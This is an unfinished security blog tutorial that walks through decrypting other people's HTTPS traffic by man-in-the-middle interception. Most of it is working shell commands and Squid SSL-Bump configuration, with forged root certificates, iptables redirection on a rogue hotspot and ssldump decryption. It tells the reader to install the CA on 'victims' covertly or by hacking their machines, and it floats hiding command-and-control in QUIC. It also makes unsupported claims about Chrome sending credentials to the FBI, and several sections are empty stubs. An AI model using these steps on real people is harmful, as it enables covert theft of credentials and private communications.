Chang Tan
Lister Unlimited Cybersecurity Solutions, LLC.
Work In Progress article on practical SSL/TLS Attacks anyone new to cybersecurity can figure out
For the purposes of this chapter, both the terms SSL (Secure Sockets Layer) and TLS (Transport Layer Security) shall be used interchangably to explain the same thing, that is the end-to-end encryption scheme that secures modern day HTTPS implementations via TLS.
A lot of people know the consequences of compromised credentials but fail to put that knowledge into practice by successfully simulating a mitm-attack and reusing known credentials to decrypt seemingly unbreakable ciphertext. In this example, the author will go over at a minimum, five different methods to decrypt SSL/TLS traffic.
HTTPS is basically the same as HTTP but with a additional TLS layer involved to keep the traffic encrypted. It uses a system of trust and Certificate Authorities to assure users that the credentials are in fact, legitimate. By having the user sign the certificate, it effectively binds that user to the key itself.
Secure Sockets Layer has been obsoleted for years, and Transport Layer Security has taken over the reins as the de-facto standard for HTTPS for the majority of webservers. However, most still refer TLS as "SSL" and many treat it as if it were the same exact thing. The important fact is, TLS is still viable now, and SSL is not.
HTTPS or "HTTP over TLS" is known as a symmetric encryption standard, while it's key-exchange and handshake is known to be assymetric. To best explain the difference between symmetric and assymetric encryption, in general (1) Symmetric is faster on networks and takes less effort to decrypt, (2) Assymetric encryption tends to be stronger but more cumbersome to encrypt/decrypt.
Symmetric encryption uses a simple originating private key. That same key used to encode the message is the same key that will decode it. If you killed the messenger bearing the key and also killed the messenger bearing the message, you now can decrypt the message.
Assymetric encryption uses a system of private and public keys. And only the OPPOSITE key is able to decrypt it, for example a message signed by the private key can only be decrypted by the PUBLIC key.
Assymetric encryption provides additional layers of security by forcing both parties to prove themselves to be the legitimate authors and intended recipients of the message, because only the public key can be derived from the original private key and vice versa. However it is naturally assumed that the public key is to be shared while both messaging parties hold on to their private keys.
And for that reason, assymetric encryption is widely chosen to securely transmit the private symmetric key over the wire via techniques such as handshakes, convoluted authentication methods, and standard textbook methods such as the Diffie-Hellman Exchange. The assymetric encryption often uses a trusted Certificate Authority preinstalled on your phone or laptop to generate the proper session keys to allow the symmetric key to pass through safely and securely over the internet.
It is this handshake that itself is encrypted, that starts off the authentication process for VPNs (OpenVPN, WireGuard, IPSec), secure HTTPS sessions on Amazon.com, and secure privacy-concious proxies (Shadowsocks, Privoxy, Tinyproxy, Squid). HTTPS and it's offspring, TLS, have been both praised and villified for both confronting the certain insecurity of the dying former internet (as each year passed, more have jumped on the encryption trend, and Google began penalizing the search results of web domains that do not support HTTPS), as well as being blamed for empowering cyber-criminals with TLS-secured phishing webpages and too-easy-to-trust Certificate Authorities (the LetsEncrypt app for generating self-signed certificates, and CloudFlare for their free TLS certificate deals).
In this episode, we will teach you how to directly attack this standard in real time to demonstrate the vices from overextension of trust. How to eavesdrop and capture and process encrypted traffic to have it decrypted.
The Squid SSL-Bump Method seems to be the most favored, and it allows for the seamless passage, regeneration of, and signing of new certificates from a single originating root key automatically to create the impression of a legitimately functioning HTTPS sessions. By itself, it boasts the following features
- A Reversed Intercept-Proxy that supports SSL/TLS
- Does not require generation of client and server-side certificates, keys, and credential bundles.
- Can interact with a ICAP server to permit automatic injection/modification of traffic
- Effective logging of HTTPS activity
- Can be configured to log and store cached content of victims browsing the internet through your attack proxy
A proxy acts "in reverse" if it (1) Serves as a "proxy" service for a much larger domain/host/webservice (2) Retrieves content on behalf of the requestor from another service directly behind it.
Modern webservers are often a "Reversed Proxy", for example, a Nginx server is listening on ports 80 and 443, and automatically routes sessions on port 80 to 443 to take advantage of HTTPS, and then from port 443, makes requests to a Apache webserver that is sitting right behind it, that may have many more exposed ports listening that the webmaster does not want to expose to the public internet. In this case,
Nginx localhost:443 acts as a reversed proxy to a multitude of services listening on Apache. A web app developer can have specially crafted headers from HTTP GET and POST requests to help differentiate what service is requested from the more exposed Apache webserver behind it. The reversed proxy helps reduce bandwidth overhead, and reduce the attack surface of it's public domain because the only open port detectable from the outside is the Nginx listener on ports 80 and 443. The attacker literally has to guess the request parameters to continue it's reconnaissance of a potentially vulnerable webserver as a web application penetration tester.
The information gained from using the SSL-Bump feature of Squid is short, brief and quick, albeit there are extensive options to intercept and modify traffic automatically before sending it back to the intended host.
# Generate a root key and a browser-installable client certificate
You do not need to generate the client and server side certificates and key pairs, these will be auto-generated by the Squid proxy itself as time passes by. However you do need to generate and hand out a copy of the myCA.der credentials to each targeted victim to be installed on their web browser.
To successfully capture and decrypt the TLS 1.2 transmissions, we need to hand out credentials that originated from a single, known and compromised keyfile. We need to make sure that our victims trust us and would willingly install the certificate on their home web browsers. Or if their machines have already been compromised and thus ripe for manual configuration.
Generate a root Certificate Authority Keyfile called myCA.pem
cd /etc/squid
mkdir ssl_cert
chown squid:squid -R ssl_cert
chmod 700 ssl_cert
cd ssl_cert
openssl req -new -newkey rsa:2048 -sha256 -days 365 -nodes -x509 -extensions v3_ca -keyout myCA.pem  -out myCA.pem
Then generate the mandatory browser-installable client certificate and then distribute this certificate to your victims, or install it covertly.
openssl x509 -in myCA.pem -outform DER -out myCA.der
# Install the latest version of Squid and self-compile it with the correct parameters
You cannot install Squid from the APT repo. You MUST configure Squid prior to compilation with options '--with-openssl', '--enable-ssl-crtd', and '--prefix=/usr/local/squid'
Note that this will not disrupt or break any currently installed versions of Squid, What you will end up with is having two distinct versions of Squid, the one that is currently installed on your PC, and a newer, customized one that can perform the SSL-Bump attack via the man-in-the-middle-method.
Get the newest version of Squid in it's source code format, ready for compilation.
wget http://www.squid-cache.org/Versions/v4/squid-4.5.tar.gz
tar -xvzf squid-4.5.tar.gz
cd squid-4.5
Now compile Squid with our special options
./configure --with-openssl --enable-ssl-crtd --prefix=/usr/local/squid
make
make all
make install
This will take a while but by the end of it, you will have two directories, a /etc/squid/ssl-cert directory for the credentials, and a /usr/local/squid directory that represents your bleeding-edge version of Squid that can mitm attack gullible clients and functions as a reversed intercept-proxy.
Now deactivate the command-line launcher for the old Squid by renaming it.
oldlauncher=$(which squid)
mv $oldlauncher $oldlauncher.save
Then add a new launcher command by creating a symbolic link to Squid 4.5's binary.
ln -s /usr/local/squid/sbin/squid /usr/local/bin/squid
# Initialize the TLS Cached Directory
/usr/local/squid/libexec/security_file_certgen -c -s /var/lib/ssl_db -M 4MB
chown squid:squid -R /var/lib/ssl_db
# And lets configure the Squid configuration for it's first startup as a reversed intercept-proxy
Edit the configuration file, noting the CORRECT configuration is in Squid's new installation directory, nano /usr/local/squid/etc/squid.conf
And add the following lines to the bottom of the text file.
acl SSL_ports port 443
acl CONNECT method CONNECT
acl manager proto cache_object
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
http_access allow localhost manager
http_access deny manager
http_access allow localnet
http_access allow localhost
http_access deny all
http_port 3128
cache_dir ufs /usr/local/squid/var/cache/squid 100 16 256
coredump_dir /usr/local/squid/var/cache/squid
refresh_pattern ^ftp:		1440	20%	10080
refresh_pattern ^gopher:	1440	0%	1440
refresh_pattern -i (/cgi-bin/|\?) 0	0%	0
refresh_pattern -i \.(gif|png|jpg|jpeg|ico)$ 10080 90% 43200 override-expire ignore-no-cache ignore-no-store ignore-private
refresh_pattern -i \.(iso|avi|wav|mp3|mp4|mpeg|swf|flv|x-flv)$ 43200 90% 432000 override-expire ignore-no-cache ignore-no-store ignore-private
refresh_pattern -i \.(deb|rpm|exe|zip|tar|tgz|ram|rar|bin|ppt|doc|tiff)$ 10080 90% 43200 override-expire ignore-no-cache ignore-no-store ignore-private
refresh_pattern -i \.index.(html|htm)$ 0 40% 10080
refresh_pattern -i \.(html|htm|css|js)$ 1440 40% 40320
refresh_pattern -i youtube.com/.* 10080 90% 43200
refresh_pattern (/cgi-bin/|\?) 0 0% 0
refresh_pattern .		0	20%	4320
http_port 3128 ssl-bump \
  cert=/etc/squid/ssl_cert/myCA.pem \
  generate-host-certificates=on dynamic_cert_mem_cache_size=4MB
sslcrtd_program /usr/local/squid/libexec/security_file_certgen -s /var/lib/ssl_db -M 4MB
acl step1 at_step SslBump1
ssl_bump peek all
ssl_bump stare all
ssl_bump bump all
cache allow all
access_log stdio:/usr/local/squid/var/logs/access.log combined
cache_store_log stdio:/usr/local/squid/var/logs/store.log
cache_log stdio:/usr/local/squid/var/logs/cache.log
For Kali Linux users, it is better to change the entire install path into belonging to "nobody" because the installer fails to create a "squid" user on install and there is system-level root replacing user permissions. This could seriously disrupt proper operation of Squid, particularly logging of HTTP and SSL CONNECT/GET/POST requests, so make sure you either (1) add a user name squid with useradd squid and then change its permissions to be sudo-capable usermod -aG sudo squid && chown squid:squid -R /usr/local/squid or (2) Change the entire installation path over to nobody chown nobody:nobody -R /usr/local/squid.
# Finally, you must add the necessary proxy settings into Firefox to get it to use Squid as a proxy.
This involves you hacking into their machine (or getting your hands on it while their heads are turned), and adding 192.168.0.14:3128 as the sole proxy provider for HTTP/SOCKS/ALL methods in Firefox, and to install the browser-installable certificate myCA.der.
# Finished
Now start up Squid on the attacker machine.
squid -d 10 && tail -f /usr/local/squid/var/logs/access.log

At this point, whenever someone on that machine attempts to use the browser, its web activity is automatically logged into /usr/local/squid/var/logs/access.log, including type of HTTP request, types of content downloaded, hostname and domain that the victim requested, etc.

You can view files in real time being downloaded off the wire, tail -f /usr/local/squid/var/logs/store.log.

# Capturing unprotected traffic from Squid
The traffic between the Squid server and client is a unencrypted localhost-to-localhost interaction. It can be intercepted and copied by this command, tcpdump -s 0 -i any -w /root/test.pcap port 3128 -vv
When opened via Wireshark or via tshark -r capture.pcap -z expert -q you should see content that was uncovered, intercepted, and cached by Squid.
SSLProxy is a improved version of SSLSplit. It gives it a near squid-like functionality in it's automated forging of SSL/TLS certificates compared to its dumber cousin.
# Generate the required keys

# Install prerequisites from the APT repo

# Git clone the repository

The Wireshark Method is notoriously (but cumbersome) easy to use, especially if you have the keys on hand. Assuming you have the RSA key on hand, from the Squid SSL-Bump Method, add that file which is /etc/squid/ssl_cert/myCA.pem and copy and paste it into the window below.
From the main menu of Wireshark, click on... Edit -> -> Preferences -> Protocols -> SSL
and select Edit next to RSA Keys List. Click the + sign and enter 0.0.0.0 for IP Address, 3128 for port, ssl for protocol, and /etc/squid/ssl_cert/myCA.pem for Key File with no password.
Save the info and go to Capture -> -> Options -> Any
Then in the bar enter tcp.port==3128 and press Enter. Note that the connection will not be IMMEDIATELY decrypted. It can only decrypt the traffic that it captured the correct and whole handshake of.

As you can see, Squid proxy itself takes the reins in forging new certificates to be negotiated when traffic is being mitmed on port 3128. All that Squid requires is the original root key to make both server and client certificates and keys from. Note that this requires the browser to be configured to use localhost:3128 as a HTTP proxy. From Firefox, click on the hamburger icon, and select
-> Preferences
	-> General
	-> Network Proxy Settings
	-> Manual Proxy Configuration
Enter 127.0.0.1 for hostname and 3128 for port on HTTP proxy, then checkmark use this proxy server for all protocols (mandatory). And save your state. This needs to be done to the victim in all circumstances, or at least installed within the victim's cabundle.file to use the system-level key. For some distributions it's as easy as dropping a converted .crt file into /usr/local/share/ca-certificates, but for Red Hat distros, it involves locating the CA-Bundle, reopening it, dropping in your new .crt certificates, and rewrapping it: https://access.redhat.com/solutions/1549003

So to force reset your sessions restart your web browser and navigate to a HTTPS protected website. A successfully decrypted HTTP request should look like this...
SSLDump can be used to both decrypt packets in real time (client-side only if no private key is provided) and decrypt captured packets using the -r option.
To decrypt packets and SSL/TLS sessions in real time without specifying a key, enter ssldump -i wlan0 -dHTe >out2 2>&1 | tail -f out2. That command writes to a specified 'out2' pipe to keep a working record of what you have uncovered. In this mode without a specified keyfile, SSLDump will attempt to intercept the TLS/SSL handshake and derive the information that it needs to decrypt the bare minimum, the client's credentials and its traffic (but not the server's).
If given a keyfile, such as the CA Private Key and Certificate generated by the Squid SSL-Bump server. You can enter it with the -k option, or ssldump -i wlan0 -k /etc/squid/ssl_cert/myCA.pem -dHTe >out 2>&1 | tail -f out. In this mode, SSLDump will work harder and attempt to decrypt everything that it can reach using the root certificate before resorting to the blind attacks before.
Here is a example of SSLDump running against my webpage. It's front end is secured with CloudFlare and its been configured to render the challenge screen for layer 7 attacks regardless of visitor intent (to mitigate bandwidth costs from attackers constantly trying to brute the server).
When a visitor visits the webpage, CloudFlare's DNS will intercept it and the nameservers assigned from CloudFlare will return a HTTP error code 301 (redirect) and 302 (found).

CloudFlare immediately redirects you to the interactive challenge page for 5 seconds. After that, a cached copy of my real page gets retrieved from CloudFlare's Content Delivery Network.

When the CloudFlare CDN finally redirects you to a cached copy of the page, you will get this.

Finally you visited listerunlimited.com, or more specifically a cached copy of it.
Netcadt's cousin, socat is much like its former except it can handle SSL/TLS certificate authentication and verification, and because of that, is much more useful as both a penetration testing tool as well as a resource to generate on-the-fly networking objects (a HTTPS/TLS authenticating "server" or a "HTTPS proxy" for example).
Much like netcat relays can be formed from multiple instances of netcat, socat can create relay networks that serve as a reverse-proxy to a Squid attack proxy. If you want to reduce your attack surface and keep Squid firewalled from direct solicitation and entry, then you can simply allow connections from localhost:443 to localhost:3128 and leave port 443 exposed instead.
Having a socat SSL relay listening on port 443 is very much like how a nginx web server listening on 127.0.0.1:443 functions as a reverse-proxy to a Apache server listening on 127.0.0.1:8080. Port 8080 can only be reached by two things, anyone that is localhost, and anyone that communicated to localhost:443 requesting a connection to the service running on port 8080 (Squid for example).
# Socat SSL/TLS Relay to Squid
If you wanted to have a socat SSL/TLS relay listen for you on localhost:443, ready to be reached by a Squid proxy on localhost:3128 (only tangible by users of port 443), socat -v openssl-listen:443,cert=server.crt,key=server.key,verify=0,reuseaddr,fork tcp4:localhost:3128.
First enable ipv4 forwarding
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE
Then write rules to redirect all HTTP and HTTPS traffic from your laptop (I am assuming it is functioning as a gateway for the victims you are running a mitm attack on, for example, rogue hotspot from mana toolkit or hostapd + dnsmasq + dhcpd)
iptables -t nat -A PREROUTING -i wlan0  -p tcp --dport 443 -j REDIRECT --to-port 3128
iptables -t nat -A PREROUTING -i wlan0  -p tcp --dport 80 -j REDIRECT --to-port 3128
And check your iptables NAT table with iptables -t nat -nvL.
Now generate your RSA key, your client and server Certificate Authority and key information. Make sure that for your FQDN (Fully Qualified Domain Name) information,e REMEMBER to make up a fake hostname/domain for yourself. I chose squid.it, but you will need this information later for the certificate to be properly validated in web browsers of victims and for proper system-level installation. None of the other fields matter at all, just the FQDN question must be named 'squid.it' or listerunlimited.com or something.
openssl genrsa -des3 -out ca.key 4096
openssl req -new -x509 -days 365 -key ca.key -out ca.crt
openssl genrsa -des3 -out server.key 4096
openssl req -new -key server.key -out server.csr
openssl x509 -req -days 365 -in server.csr -CA ca.crt -CAkey ca.key -set_serial 01 -out server.crt
openssl rsa -in server.key -out server.key.insecure
mv server.key server.key.secure
mv server.key.insecure server.key
Now ca.key and ca.crt are for your clients/victims to install/replace after you own their machines to allow you to decrypt their communications through forcefully downgrading their web traffic. And server.key, server.csr, server.crt are all meant for the server's share of the end to end encryption.
Each side only permits attacking one half of the traffic, so as a attacker its important you hold on to all of these keys and ensure that the victims properly install their ca.key and ca.crt before moving forward.
Now as the attacker setting up a socat SSL/TLS relay to Squid attack proxy recompiled with SSL-Bump capability... socat -v openssl-listen:443,cert=server.crt,key=server.key,verify=0,reuseaddr,fork tcp4:localhost:3128. The command
-
Starts a verbose session listening on port 443
-
Sets the certificate as server.crt and key as server.key
-
For each connection, fork a session that connects via ipv4 to the Squid proxy on 3128
-
Keep the listener running as a background job
Lets say you want to login to SSH via a Squid HTTP proxy, socat TCP-L:2222,fork,reuseaddr PROXY:0.0.0.0:127.0.0.1:22,proxyport=3128.
- Socat starts by listening for any connection on localhost:2222
- Which is relayed to a Squid proxy running on localhost:3128
- Which then is instructed to tunnel to the service listening on port 22 (SSH) for localhost:22.
Using what we have learned through usage of proxies, pivoting, credential sharing and generation, certificates on both clients and servers, and the idea of authenticated socat relays, we can come up with a method to...
- Boost download speeds of mass file downloads (individual files)
- Reduce processing power wasted on useless or unreachable HTTP requests that returned a 4xx code
- Clean up egress network traffic
By installing a socat SSL relay IN FRONT of the Squid proxy and give it specific rules to permit only connections returning a 2xx or 3xx HTTP response code to let it download files more efficiently. Non-2xx or non-3xx responses are packets that will automatically be dropped using iptables rules and attackers must be able to successfully authenticate to the session's SSL/TLS certificate in order to compromise the more vulnerable proxies behind the relay.
localhost:443 ----2xx or 3xx HTTP responses ONLY----> 192.168.122.1:3128 ----> 192.168.122.72:srcport
Where 192.168.122.72 is the mass-downloading Windows machine making repeated HTTP crawler requests Where 192.168.122.1, also known as 192.168.1.8, or "localhost" is the KVM hypervisor host OS (Ubuntu, Debian, or Whonix preferably) Where localhost:443 is the socat SSL relay, fitted with special rules to ignore/drop non-2xx and non-3xx responses via iptablesWhere the srcport for 192.168.122.72 is a randomly opened TCP port used to initiate the initial HTTP request and awaiting a response. That machine will be instructed to timeout each port automatically after 20 seconds. Where the service of port 3128 on 192.168.122.1 is the Squid "attack proxy".
The packets require explicit instructions telling the remote host to connect back on port 443, so...
NAT ----> 192.168.1.8:443 ----> 192.168.122.1:3128 ----> 192.168.122.72:srcport
The packets will need to be crafted via a ICAP server, with those specific instructions.
The idea is to offload the strain of responding to invalid HTTP responses by the downloading machine, by simply dropping the packet instead of issuing a RST or FIN, or ACK+RST response. When a firewall blocks you with a ufw deny from host rule, it still illicits a response that is required from the operator of the firewall. Cunning attackers can overstrain this flaw to bring down firewalls, intrusion detection and prevention systems by eating up valuable resources that would have been better fit to serve requests from legitimate visitors.
Since the TCP sourceport is still awaiting a response, we need to time-them-out to avoid having too many ports opened awaiting a response.
# Add the ICAP server configuration to squid.conf

# Add iptables NAT filter rules to DROP instead of REJECT/DENY invalid HTTP responses

# Configure the socat relay

# Add a TCP 20-second timeout rule to the Windows host
QUIC is a relatively new UDP standard offered by Google. A side-effect is that network traffic can be smuggled past firewalls and intrusion detection systems (they don't even respond after a initial glance at the frame) and most cybersecurity vendors are behind on implementing a concise detection method of malicious traffic.
This can play to our advantage. Socat supports the listening and forwarding of UDP traffic, as well as TCP in both IPv4 and IPv6 standards. What if essential command and control can be concealed within QUIC encapsulated and encrypted packets? QUIC, also known as Quick UDP Internet Connections (by multiplexing or "muxing"), it's implementation and propagation has spread thanks to the market saturation of Google Chrome and Android.
# Nefarious uses of QUIC already exists
Even as of right now, a service is automatically enabled in your Android phone to allow Google Chrome to automatically and periodically submit your location information, your cookies and credentials, your DNS queries and search results, to a remote server listening on clients4.google.com/chrome-sync/command/?. One of the purveyors of this information would be the Federal Bureau of Investigation, who can use Federal law to squelch Google from any advance warning of a investigation on a Google account.
Why am I blathering on about this? Because QUIC is the alternative protocol used to transmit this info, called UKMs, or URL-keyed Metrics in the form of both JSON and XML files back to Google's public cloud. And one way we can take advantage of QUIC, is to build a pluggable transport.
# Implementing QUIC encapsulation/encryption via pluggable transports
Pluggable transports are commonly used as a supplementary service and obfuscation method to Tor. Standards such as scramblesuit, obfs3, obfs4, meek, have continually kept the users of Tor ahead when it comes to protecting their privacy against the efforts of their pursuers, whether it be a corrupt government, Mexican cartels, or cybercriminals. What generally happens, is something around the lines of, "The NSA cracked Tor's obfs3 mechanism and erryone shits their pants", and after a good 6 months of living in relative terror, someone brings up a new method to add a additional layer of security and make it "secure" again.
It's also important to note that regular Tor users do not automatically get the benefits of obfs4. It usually starts off as either meek or obfs3 for Android phones with Orbot installed. You must acquire obfs4 relays with the proper keys and configuration from the Tor project's associates themselves and manually configure your Tor and obfs4proxy client to use obfs4. Success is not guaranteed, but Whonix builds seem to have much better success in connecting to obfs4 enabled relays.
# Fun Fact: TAILS is immune to orthodox reverse-shells. Albeit not immune to asynchronous Remote Access Trojans that can navigate onionland and I2P.
TAILS seems to have a bit of trouble, but thats because it uses two different networking standards, obfs3/4 and I2P and it totally shuns standard TCP/UDP connections as a security measure. It is actually impossible for a malicious reverse shell to be able to connect back to a IPv4 or IPv6 C2 address due to the nature of TAILS's networking stack. Whatever malware must be configured to navigate onionland to be able to connect back, or use Tor endpoint-resolved Dynamic DNS, that returns a .onion address.
Now that doesn't mean your exploit didn't work. It is running perfectly fine on that TAILS box as a background process. But it can never call home if all it can do is IPv4 and IPv6. Must be able to understand onionland and the Tor method of DNS resolution. And the Tor method of DNS resolution comes down to this, the DNS query is passed all the way to the last endpoint, and that endpoint has the responsibility of returning it's response. Hence resolving hostnames can be very cumbersome and slow for Tor users but there are other methods being drawn up right now. I am simply using Whonix as the example.